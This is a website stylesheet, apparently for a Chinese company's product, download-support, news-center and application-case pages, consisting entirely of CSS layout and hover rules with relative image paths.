.product_showmainjssub_wezi h1 {width:945px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:18px;color:#333;margin-top:20px;margin-left:15px;}
.product_showmainjssub_wezi h1 i {width:38px;overflow:hidden;height:50px;text-align:left;line-height:52px;font-size:30px;font-weight:100;color:#333;display:block;float:left;margin-left:15px;}
.product_showmainjssub_wezi div {width:930px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;margin-left:15px;padding-left:15px;}
.product_showmainjssub_wezi div p {width:auto;display:block;padding-bottom:10px;}
.product_showmainjssub_wezi div img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:10px;max-width:945px !important;}
.product_showmainjssub_wezi div.video {width:930px;overflow:hidden;height:auto;background:#000;padding:0px;margin:0px;margin-top:10px;margin-left:30px;}
.product_showmainjssub_wezi div.guige {width:945px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:10px;margin-left:15px;}
.product_showmainjssub_wezi div.guige span {padding-left:10px;font-size:12px;}
.product_showmainjssub_wezi div.guige h6 {font-size:18px;color:#147fe2;padding-left:10px;}
.product_showmainjssub_wezi div.guige tr:hover {background:#f6f6f6}
.product_showmainjssub_wezi div.guige tr:hover td {background:none;}
.product_showmainjssub_wezi div.soft {width:960px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:0px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:10px;margin-left:0px;padding-left:0px;}
.product_showmainjssub_wezi div.soft a {width:450px;overflow:hidden;display:block;float:left;padding-left:30px;}
.product_showmainjssub_wezi div.soft a h3 {width:450px;overflow:hidden;height:80px;text-align:center;line-height:40px;font-size:16px;font-weight:100;color:#333}
.product_showmainjssub_wezi div.soft a:hover h3 {width:450px;overflow:hidden;height:80px;text-align:center;line-height:40px;font-size:16px;font-weight:100;color:#f00}
.product_showmainjssub_wezi div.soft a img {width:450px;overflow:hidden;height:240px;display:block}
.product_showmainjssub_wezi div.jjfangan {width:930px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;border:0px;padding:0px;margin:0px;padding-top:10px;margin-left:30px;}
.product_showmainjssub_wezi div.jjfangan dl {width:930px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #ddd;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa {width:930px;overflow:hidden;display:block}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dt {width:200px;overflow:hidden;height:140px;float:left}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dt img {width:200px;overflow:hidden;height:140px;display:block}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd {width:710px;overflow:hidden;float:left;padding-left:20px;text-align:left;font-size:14px;color:#999;line-height:22px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd h5 {width:710px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#333;font-weight:100;padding-bottom:5px;margin-top:5px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd b {width:104px;overflow:hidden;height:31px;text-align:left;padding-left:15px;font-size:14px;line-height:31px;color:#FFF;background:url(../images/gd.jpg);display:block;margin-top:11px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover {width:710px;overflow:hidden;float:right;text-align:left;font-size:14px;color:#999;line-height:22px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover h5 {width:710px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00;font-weight:100;padding-bottom:5px;margin-top:5px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover b {width:104px;overflow:hidden;height:31px;text-align:left;padding-left:15px;font-size:14px;line-height:31px;color:#FFF;background:url(../images/gd_k.jpg);display:block;margin-top:11px;}
.product_showmainjssub_wezi div.cpsub {width:960px;overflow:hidden;padding:0px;margin:0px;}
.product_showmainjssub_wezi div.cpsub dl {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) right repeat-y;margin-top:20px;padding-bottom:20px;}
.product_showmainjssub_wezi div.cpsub dl:hover {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) right repeat-y;margin-top:20px;}
.product_showmainjssub_wezi div.cpsub dl:hover dt.one {width:300px;overflow:hidden;height:240px;background:#f8f8f8}
.product_showmainjssub_wezi div.cpsub dl:hover dt.more {width:270px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.product_showmainjssub_wezi div.cpsub dl dt.one {width:300px;overflow:hidden;height:240px;background:#fcfcfc}
.product_showmainjssub_wezi div.cpsub dl dt.one img {width:300px;overflow:hidden;height:240px;display:block}
.product_showmainjssub_wezi div.cpsub dl dt.more {width:270px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.product_showmainjssub_wezi div.cpsub dl dd h2 {width:270px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.product_showmainjssub_wezi div.cpsub dl dd h3 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.product_showmainjssub_wezi div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.product_showmainjssub_wezi div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.product_showmainjssub_wezi div.cpsub dl dd h4 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:22px;font-size:14px;color:#999;border-top:1px dotted #ddd}
.product_showmainjssub_wezi div.wendang {width:945px;overflow:hidden;margin-left:15px;border:0px;}
.product_showmainjssub_wezi div.wendang a {width:945px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #eee;display:block;height:40px;line-height:40px;}
.product_showmainjssub_wezi div.wendang a i {width:40px;overflow:hidden;height:40px;float:left;display:block;text-align:left;line-height:40px;font-size:26px;font-weight:100;color:#F60}
.product_showmainjssub_wezi div.wendang a span {width:auto;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:16px;color:#03C}
.product_showmainjssub_wezi div.wendang a b {width:auto;overflow:hidden;height:40px;display:block;float:right;line-height:40px;font-size:14px;color:#999;font-weight:100}
.product_showmainjssub_wezi div.wendang a:hover {width:945px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #eee;display:block;height:40px;line-height:40px;}
.product_showmainjssub_wezi div.wendang a:hover i {width:40px;overflow:hidden;height:40px;float:left;display:block;text-align:left;line-height:40px;font-size:26px;font-weight:100;color:#F60}
.product_showmainjssub_wezi div.wendang a:hover span {width:auto;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:16px;color:#f00}
.product_showmainjssub_wezi div.wendang a:hover b {width:auto;overflow:hidden;height:40px;display:block;float:right;line-height:40px;font-size:14px;color:#999;font-weight:100}
.zcdown_lgk {width:auto;overflow:hidden;height:15px;display:block;background:#FFF}
.zcdown_lnav {width:240px;overflow:hidden}
.zcdown_lnav a {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;font-size:16px;color:#333;line-height:50px;padding-left:40px;}
.zcdown_lnav a:hover {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;background:url(../images/l_k.jpg);font-size:16px;color:#0056a5;font-weight:bold;text-decoration:none !important;line-height:50px;padding-left:40px;}
.zcdown_lnav a.ahover {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;background:url(../images/l_k.jpg);font-size:16px;color:#0056a5;font-weight:bold;text-decoration:none !important;line-height:50px;padding-left:40px;}


.zcdownwy li a {display:block; width:200px; heighr:50px; text-align:left; font-size:16px; line-height:50px;  background:url(../images/listb.png) left no-repeat;     margin-left:25px; color:#333}
.zcdownwy li a:hover {display:block; width:200px; heighr:50px; text-align:left; font-size:16px; line-height:50px;  background:url(../images/listb.png) left no-repeat; margrin-left:25px; color:#0056a5}




.zcdown_rjieshao {width:940px;overflow:hidden;padding-top:20px;padding-left:20px;}
.zcdown_rjieshao p {width:900px;overflow:hidden;padding:20px;text-align:left;line-height:28px;font-size:16px;color:#333;background:#f7f7f7;display:block}
.zcdown_rmulu {width:960px;overflow:hidden;}
.zcdown_rmulu ul li {width:220px;overflow:hidden;padding-left:20px;display:block;padding-top:20px;float:left}
.zcdown_rmulu ul li a {width:218px;overflow:hidden;height:auto;border:1px solid #eee;border-radius:5px;display:block;background:#fbfbfb}
.zcdown_rmulu ul li a img {width:218px;overflow:hidden;height:180px;display:block}
.zcdown_rmulu ul li a h3 {width:218px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;font-size:16px;color:#147fe2}
.zcdown_rmulu ul li a:hover h3 {width:218px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;font-size:16px;color:#f00}
.zcdown_rsoft {width:940px;overflow:hidden;padding-left:20px;padding-top:20px;}
.zcdown_rsoft input {width:200px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:#fdfdfd;display:block;float:left;padding-left:15px;padding-right:15px;line-height:36px;font-size:14px;color:#666;margin-right:10px;}
.zcdown_rsoft select {width:160px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:url(../images/selce_x.png) right no-repeat #fdfdfd;display:block;float:left;padding-left:10px;padding-right:10px;line-height:36px;font-size:14px;color:#666;margin-right:10px;}
.zcdown_rsoft input.an {width:80px;overflow:hidden;height:40px;border:0px;background:#0056a5;display:block;float:left;padding-left:15px;padding-right:15px;line-height:38px;font-size:14px;color:#FFF;margin-right:10px;color:#FFF;font-weight:bold}
.zcdown_rsoft input.an:hover {width:80px;overflow:hidden;height:40px;border:0px;background:#e88e00;display:block;float:left;padding-left:15px;padding-right:15px;line-height:38px;font-size:14px;color:#FFF;margin-right:10px;color:#FFF;font-weight:bold;cursor:pointer}
.zcdown_rsoft_list {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_list dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_list dl dt {width:70px;overflow:hidden;height:70px;float:left;text-align:left;font-size:36px;color:#147fe2}
.zcdown_rsoft_list dl dd {width:870px;overflow:hidden;float:right;position:relative}
.zcdown_rsoft_list dl dd a.b {width:855px;overflow:hidden;height:33px;display:block;padding-left:15px;background:url(../images/listb.png) left no-repeat;line-height:33px;font-size:16px;color:#0056a5;}
.zcdown_rsoft_list dl dd a.b:hover {width:855px;overflow:hidden;height:33px;display:block;padding-left:15px;background:url(../images/listb.png) left no-repeat;line-height:33px;font-size:16px;color:#f00;}
.zcdown_rsoft_list dl dd span {width:190px;overflow:hidden;text-align:left;display:block;position:absolute;top:0px;right:0px;font-size:14px;line-height:25px;color:#999}
.zcdown_rsoft_list dl dd div.t {width:870px;overflow:hidden;height:20px;display:block;background:url(../images/rj_t.png)}
.zcdown_rsoft_list dl dd div.s {width:830px;overflow:hidden;font-size:14px;color:#555;background:#f7f7f7;border-radius:0px 0px 6px 6px;padding:20px;padding-bottom:5px;padding-top:10px;text-align:left;line-height:25px;text-align:left}
.zcdown_rsoft_list dl dd div.s a.m {color:#f5ab19;font-size:14px;padding:0px;margin:0px;background:none;display:inline-block !important}
.zcdown_rsoft_pdf {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_pdf dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_pdf dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_pdf dl a dt {width:740px;overflow:hidden;height:50px;line-height:50px;float:left;text-align:left;font-size:16px;font-weight:bold;color:#0056a5}
.zcdown_rsoft_pdf dl a dt em {width:50px;overflow:hidden;height:50px;display:block;float:left;background:url(../images/icon-pdf.png);margin-right:10px;}
.zcdown_rsoft_pdf dl a dd {width:200px;overflow:hidden;float:right;text-align:left;line-height:20px;font-size:14px;color:#999;padding-top:5px;}
.zcdown_rsoft_pdf dl a:hover {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_pdf dl a:hover dt {width:740px;overflow:hidden;height:50px;line-height:50px;float:left;text-align:left;font-size:16px;font-weight:bold;color:#a33639}
.zcdown_rsoft_pdf dl a:hover dt em {width:50px;overflow:hidden;height:50px;display:block;float:left;background:url(../images/icon-pdf.png);margin-right:10px;}
.zcdown_rsoft_pdf dl a:hover dd {width:200px;overflow:hidden;float:right;text-align:left;line-height:20px;font-size:14px;color:#999;padding-top:5px;}
.zcdown_rsoft_video {width:960px;overflow:hidden;}
.zcdown_rsoft_video h1 {width:904px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;color:#0056a5;background:#bcdaf5;margin-left:21px;padding-right:20px;margin-top:20px;}
.zcdown_rsoft_video h1 a {float:right;font-size:14px;font-weight:100}
.zcdown_rsoft_video dl {width:299px;overflow:hidden;padding-left:21px;float:left;margin-top:20px;}
.zcdown_rsoft_video dl a {width:297px;overflow:hidden;display:block;position:relative;border:1px solid #eee;background:#fcfcfc;transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a img {width:297px;overflow:hidden;height:220px;display:block}
.zcdown_rsoft_video dl a p {width:297px;overflow:hidden;height:220px;display:block;position:absolute;top:0px;left:0px;z-index:99;text-align:center;line-height:220px;font-size:54px;color:#FFF;background:url(../images/v_tm.png);transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a dt {width:267px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;padding:15px;padding-top:10px;padding-bottom:10px;}
.zcdown_rsoft_video dl a dd {width:267px;overflow:hidden;text-align:left;line-height:23px;font-size:14px;color:#555;padding:15px;padding-top:0px;padding-bottom:10px;}
.zcdown_rsoft_video dl a:hover {width:297px;overflow:hidden;display:block;position:relative;border:1px solid #eee;background:#f8f8f8;text-decoration:none !important;transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a:hover img {width:297px;overflow:hidden;height:220px;display:block}
.zcdown_rsoft_video dl a:hover p {width:297px;overflow:hidden;height:220px;display:block;position:absolute;top:0px;left:0px;z-index:99;text-align:center;line-height:220px;font-size:60px;color:#d5ebff;background:url(../images/v_tm.png);transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a:hover dt {width:267px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#f00;padding:15px;padding-top:10px;padding-bottom:10px;}
.zcdown_rsoft_video dl a:hover dd {width:267px;overflow:hidden;text-align:left;line-height:23px;font-size:14px;color:#333;padding:15px;padding-top:0px;padding-bottom:10px;text-decoration:none}
.zcdown_rsoft_shows {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.zcdown_rsoft_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:34px;line-height:60px;color:#333}
.zcdown_rsoft_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#999;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.zcdown_rsoft_shows h6 span {padding-left:20px;}
.zcdown_rsoft_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.zcdown_rsoft_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
.zcdown_rsoft_shows div.zhengwen img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.zcdown_rsoft_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.zcdown_rsoft_fpxs {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_fpxs dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_fpxs dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_fpxs dl a dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#0056a5}
.zcdown_rsoft_fpxs dl a dt em {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:40px;color:#666;display:block;float:left}
.zcdown_rsoft_fpxs dl a dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:6px;line-height:25px;font-size:18px;color:#0056a5;text-align:left;fond-weight:bold;}
.zcdown_rsoft_fpxs dl a dd {width:890px;overflow:hidden;text-align:left;color:#555;padding-top:15px;font-size:14px;padding-left:50px;line-height:22px;}
.zcdown_rsoft_fpxs dl a:hover {width:940px;overflow:hidden;display:block;text-decoration:none !important}
.zcdown_rsoft_fpxs dl a:hover dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00}
.zcdown_rsoft_fpxs dl a:hover dt em {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:40px;color:#666;display:block;float:left}
.zcdown_rsoft_fpxs dl a:hover dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:6px;line-height:25px;font-size:18px;color:#f00}
.zcdown_rsoft_fpxs dl a:hover dd {width:890px;overflow:hidden;text-align:left;color:#333;padding-top:15px;font-size:14px;padding-left:50px;line-height:22px;}
.zcdown_rsoft_fpxsshow {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.zcdown_rsoft_fpxsshow h3 {width:940px;overflow:hidden;text-align:left;font-size:24px;line-height:35px;color:#004280;text-align:center;}
.zcdown_rsoft_fpxsshow h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#999;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.zcdown_rsoft_fpxsshow h6 span {padding-left:20px;}
.zcdown_rsoft_fpxsshow div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.zcdown_rsoft_fpxsshow div.zhengwen p {margin-bottom:25px;}
.zcdown_rsoft_fpxsshow div.zhengwen img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.zcdown_rsoft_fpxsshow div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.zcdown_rsoft_fpxsshow div.zy {width:898px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding:20px;border:1px solid #eee;background:#fcfcfc;margin-top:20px;}
.zcdown_rsoft_fpxsshow div.zy strong {width:auto;display:block}
.zcdown_rsoft_fpxsshow div.zhengwen a {color:#005ac0;padding-right:15px;display:inline-block}
.zcdown_rsoft_fpxsshow div.sq {width:898px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding:20px;border:1px solid #eee;background:#fcfcfc;margin-top:20px;}
.zcdown_rsoft_fpxsshow div.sq strong {width:auto;display:block;padding-bottom:12px;padding-left:5px;}
.zcdown_rsoft_fpxsshow div.sq input {width:254px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:#fdfdfd;padding-left:15px;padding-right:15px;display:block;text-align:left;line-height:38px;font-size:14px;color:#666;margin-bottom:15px;}
.zcdown_rsoft_fpxsshow div.sq td.yzm span {text-align:left;line-height:20px;font-size:12px;color:#999;display:block;}
.zcdown_rsoft_fpxsshow div.sq td.yzm img {width:auto;overflow:hidden;height:40px;display:block;float:left;margin-right:15px;}
.zcdown_rsoft_fpxsshow div.sq input.an {width:120px;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:14px;color:#FFF;font-weight:bold;border:0px;background:#0056a5}
.zcdown_rsoft_fpxsshow div.sq input.an:hover {width:120px;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:14px;color:#FFF;font-weight:bold;border:0px;background:#ffa200}
.zcdown_rsoft_cjwt {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_cjwt dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_cjwt dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_cjwt dl a dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#0056a5}
.zcdown_rsoft_cjwt dl a dt em {width:35px;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:25px;color:#666;display:block;float:left}
.zcdown_rsoft_cjwt dl a dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:3px;line-height:25px;font-size:18px;color:#0056a5}
.zcdown_rsoft_cjwt dl a dd {width:905px;overflow:hidden;text-align:left;color:#555;padding-top:3px;font-size:14px;padding-left:35px;line-height:22px;}
.zcdown_rsoft_cjwt dl a:hover {width:940px;overflow:hidden;display:block;text-decoration:none !important}
.zcdown_rsoft_cjwt dl a:hover dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00}
.zcdown_rsoft_cjwt dl a:hover dt em {width:35px;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:25px;color:#666;display:block;float:left}
.zcdown_rsoft_cjwt dl a:hover dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:3px;line-height:25px;font-size:18px;color:#f00}
.zcdown_rsoft_cjwt dl a:hover dd {width:905px;overflow:hidden;text-align:left;color:#333;padding-top:3px;font-size:14px;padding-left:35px;line-height:22px;}
.newscenter_list {width:960px;overflow:hidden;}
.newscenter_list h1 {width:904px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:15px;color:#0056a5;background:#bcdaf5;margin-left:21px;padding-right:20px;margin-top:20px;}
.newscenter_list h1 a {float:right;font-size:14px;font-color:#666;font-weight:100}
.newscenter_list ul {width:940px;overflow:hidden;padding-left:20px;display:block;padding-top:20px;}
.newscenter_list ul li.left {width:680px;overflow:hidden;height:140px;float:right;margin-left:20px;}
.newscenter_list ul li.left a {width:680px;overflow:hidden;height:140px;display:block;text-align:left}
.newscenter_list ul li.left a h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#333;font-weight:bold}
.newscenter_list ul li.left a span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_list ul li.left a p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_list ul li.left a p b {width:auto;overflow:hidden;height:27px;border:1px solid #eee;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left}
.newscenter_list ul li.left a:hover {width:680px;overflow:hidden;height:140px;display:block;text-align:left;text-decoration:none !important}
.newscenter_list ul li.left a:hover h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#f00;font-weight:100}
.newscenter_list ul li.left a:hover span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#333;text-align:left;line-height:24px;}
.newscenter_list ul li.left a:hover p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#333;text-align:left;line-height:24px;}
.newscenter_list ul li.left a:hover p b {width:auto;overflow:hidden;height:27px;border:1px solid #147fe2;background:#147fe2;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#999;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left;color:#FFF}
.newscenter_list ul li.right {width:238px;overflow:hidden;height:138px;border:1px solid #bfbfbf;float:left;}
.newscenter_list ul li.right img {width:238px;overflow:hidden;height:138px;display:block}
.newscenter_list div {width:940px;overflow:hidden;padding-left:20px;display:block;padding-top:10px;}
.newscenter_list div a {width:925px;overflow:hidden;height:42px;display:block;text-align:left;line-height:42px;font-size:16px;border-bottom:1px dotted #eee;background:url(../images/list_2.png) left no-repeat;padding-left:15px;color:#333}
.newscenter_list div a span {float:right;color:#666}
.newscenter_list div a:hover {width:925px;overflow:hidden;height:42px;display:block;text-align:left;line-height:42px;font-size:16px;border-bottom:1px dotted #eee;background:url(../images/list_2.png) left no-repeat #fcfcfc;padding-left:15px;color:#f00}
.newscenter_list div a:hover span {float:right;color:#666}
.newscenter_lbxw {width:960px;overflow:hidden;padding-top:20px;}
.newscenter_lbxw ul {width:940px;overflow:hidden;margin-left:20px;display:block;padding-bottom:20px;margin-bottom:20px;border-bottom:1px dotted #eee}
.newscenter_lbxw ul li.left {width:680px;overflow:hidden;height:150px;float:right;margin-left:20px;}
.newscenter_lbxw ul li.left a {width:680px;overflow:hidden;height:150px;display:block;text-align:left}
.newscenter_lbxw ul li.left a h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#333;font-weight:bold}
.newscenter_lbxw ul li.left a span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:25px;font-weight:bold}
.newscenter_lbxw ul li.left a p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_lbxw ul li.left a p b {width:auto;overflow:hidden;height:27px;border:1px solid #eee;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left}
.newscenter_lbxw ul li.left a:hover {width:680px;overflow:hidden;height:140px;display:block;text-align:left;text-decoration:none !important}
.newscenter_lbxw ul li.left a:hover h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#f00;font-weight:100}
.newscenter_lbxw ul li.left a:hover span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:25px;}
.newscenter_lbxw ul li.left a:hover p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_lbxw ul li.left a:hover p b {width:auto;overflow:hidden;height:27px;border:1px solid #147fe2;background:#147fe2;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left;color:#FFF}
.newscenter_lbxw ul li.right {width:238px;overflow:hidden;height:138px;border:1px solid #bfbfbf;float:left;}
.newscenter_lbxw ul li.right img {width:238px;overflow:hidden;height:138px;display:block}
.newscenter_shows {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.newscenter_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:26px;line-height:60px;color:#004280}
.newscenter_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#555;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.newscenter_shows h6 span {padding-left:20px;}
.newscenter_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.newscenter_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
.newscenter_shows div.zhengwen img {overflow:hidden;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.newscenter_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.sxpagefy {width:auto;overflow:hidden;margin-top:20px;padding-top:20px;border-top:1px solid #eee;margin-bottom:20px;margin-left:20px;}
.sxpagefy a {width:auto;overflow:hidden;display:block;line-height:30px;font-size:14px;color:#333;text-align:left}
.sxpagefy a:hover {width:auto;overflow:hidden;display:block;line-height:30px;font-size:14px;color:#f00;text-align:left}
.yingyong_list {width:960px;overflow:hidden;}
.yingyong_list dl {width:300px;overflow:hidden;float:left;padding-left:20px;padding-top:25px;}
.yingyong_list dl a {width:300px;overflow:hidden;display:block;background:#FFF}
.yingyong_list dl a dt {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a dt img {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a dd {width:300px;overflow:hidden}
.yingyong_list dl a dd h3 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:16px;color:#333;padding-top:10px;font-weight:bold}
.yingyong_list dl a dd h4 {width:280px;height:70px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:25px;font-size:14px;height:68px;color:#555;font-weight:100;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px;padding-top:10px;}
.yingyong_list dl a dd h5 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:12px;color:#555;font-weight:100;padding-bottom:10px;}
.yingyong_list dl a dd h5 span {float:right}
